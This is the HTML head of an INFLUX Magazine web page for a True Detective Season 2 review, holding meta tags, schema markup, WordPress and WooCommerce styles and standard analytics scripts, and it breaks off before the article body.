

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/true-detective-season-2-review/
body_size: 31809
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>True Detective: Season 2 (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/true-detective-season-2-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="True Detective: Season 2 (Review) - INFLUX Magazine" />
<meta property="og:description" content="True Detective: Season 2 Review by Ed Blackadder Season 1 of True Detective was a stylish, gritty affair, with the focus on a murder case and two main characters. It differed from other TV detective shows by telling half the story in flashbacks, but by also presenting the audience with two fascinating characters. This season, [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/true-detective-season-2-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Colin Farrell" />
<meta property="article:tag" content="Drama" />
<meta property="article:tag" content="Ed Blackadder" />
<meta property="article:tag" content="Rachel McAdams" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Taylor Kitsch" />
<meta property="article:tag" content="Trailer" />
<meta property="article:tag" content="TV show" />
<meta property="article:tag" content="Vince Vaughn" />
<meta property="article:section" content="Ed Blackadder" />
<meta property="og:updated_time" content="2015-06-30T04:55:39-07:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="True Detective: Season 2 (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-06-22T07:40:28-07:00" />
<meta property="article:modified_time" content="2015-06-30T04:55:39-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="True Detective: Season 2 (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="True Detective: Season 2 Review by Ed Blackadder Season 1 of True Detective was a stylish, gritty affair, with the focus on a murder case and two main characters. It differed from other TV detective shows by telling half the story in flashbacks, but by also presenting the audience with two fascinating characters. This season, [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg","url":"https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/true-detective-season-2-review/#webpage","url":"https://influxmagazine.com/true-detective-season-2-review/","name":"True Detective: Season 2 (Review) - INFLUX Magazine","datePublished":"2015-06-22T07:40:28-07:00","dateModified":"2015-06-30T04:55:39-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"True Detective: Season 2 (Review) - INFLUX Magazine","datePublished":"2015-06-22T07:40:28-07:00","dateModified":"2015-06-30T04:55:39-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Ed Blackadder","name":"True Detective: Season 2 (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/true-detective-season-2-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/true-detective-season-2-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/true-detective-season-2-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; True Detective: Season 2 (Review) Comments Feed" href="https://influxmagazine.com/true-detective-season-2-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/22533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=22533' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
